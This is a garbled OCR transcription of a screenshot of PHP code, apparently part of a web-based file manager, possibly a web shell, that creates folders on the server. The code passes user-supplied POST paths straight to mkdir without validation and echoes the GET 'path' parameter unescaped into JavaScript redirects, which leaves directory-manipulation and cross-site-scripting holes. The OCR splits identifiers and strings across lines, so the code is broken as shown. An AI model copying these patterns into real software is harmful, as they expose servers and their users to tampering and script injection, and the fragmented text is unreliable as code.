
alert('use a different name');\xa            
document.location.href = '?path="
 . 
$_GET
[
"p
ath"
] . 
"';\xa            </script>\xa            
"
; } 
else
 { 
$o2
 = explode(
"/"
, 
$_POST
[
"pathf
older"
]); 
$o2
 = implode(
"/"
, 
$o2
); 
$o2
 = 
$o2
. 
$slash
 . 
$_POST
[
"foldername"
]; 
if
 (!is_dir
(
$o2
)) { 
if
 (mkdir(
$o2
)) { 
echo
"\xa                    
<script>\xa                    alert('succes
sfully');

                    document.location.href = 
'?path="
 . 
$_GET
[
"path"
] . 
"';\xa                    
</script>

                    "
; } 
else
 { 
echo
"

                    <script>\xa                    
alert('failed');

                    document.location.href = 
'?path="
 . 
$_GET
[
"path"
] . 
"';

                    </script>

                    "
; } } 
else
 { 
echo
"\xa                
<script>

                alert('folder name alredy ex
ists');

                document.location.href = '?p
ath="
 . 
$_GET
[
"path"
] . 
"';

                </script>
